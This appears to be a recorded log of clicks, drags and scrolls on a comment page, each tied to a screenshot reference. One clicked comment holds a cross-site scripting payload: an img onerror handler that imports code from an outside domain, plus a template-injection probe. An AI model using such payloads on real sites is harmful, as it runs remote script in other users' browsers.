 click  click on "0 "><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}} Anonymous  -  [DATE] 05:19 pm 34 minutes ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center [994, 2385]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  click on "Anonymous Horseshoe Crab" at bounding box center (878, 512)  click on "Anonymous Horseshoe Crab" at bounding box center [878, 512]  drag, startPoint x: 871, startPoint y: 511, endPoint x: 832, endPoint y: 559, distance: 61.846584  drag, startPoint x: 788, startPoint y: 611, endPoint x: 709, endPoint y: 501, distance: 135.42896  scroll, scrollTop: 1200, scrollLeft: 0, axis: vertical 